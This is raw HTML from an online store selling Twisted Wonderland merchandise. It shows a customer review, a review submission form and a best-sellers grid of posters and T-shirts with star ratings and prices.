  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Sebastian   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 3, 2024</div>
                        <p class="mt-2 text-sm">My experience with this store was fantastic. They were always ready to help and provided excellent support for my order adjustments.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://twistedwonderland.store/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="488" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="530">
    <a href="https://twistedwonderland.store/product/twisted-wonderland-magical-night-raven-college-disney-twisted-wonderland-posters-i7v" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/1780/conversions/9432_20251119_101246_mockup-small.jpg?w=250&amp;h=250"
                alt="Twisted Wonderland - Magical Night Raven College Disney Twisted Wonderland Posters"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://twistedwonderland.store/product/twisted-wonderland-magical-night-raven-college-disney-twisted-wonderland-posters-i7v" class="capitalize hover:underline leading-3">Twisted Wonderland - Magical Night Raven College Disney Twisted Wonderland Posters</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="523">
    <a href="https://twistedwonderland.store/product/twisted-wonderland-disney-villains-school-disney-twisted-wonderland-t-shirts-gun" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/1764/conversions/9422_20251119_100930_mockup-small.jpg?w=250&amp;h=250"
                alt="Twisted Wonderland - Disney Villains School Disney Twisted Wonderland T-Shirts"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://twistedwonderland.store/product/twisted-wonderland-disney-villains-school-disney-twisted-wonderland-t-shirts-gun" class="capitalize hover:underline leading-3">Twisted Wonderland - Disney Villains School Disney Twisted Wonderland T-Shirts</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
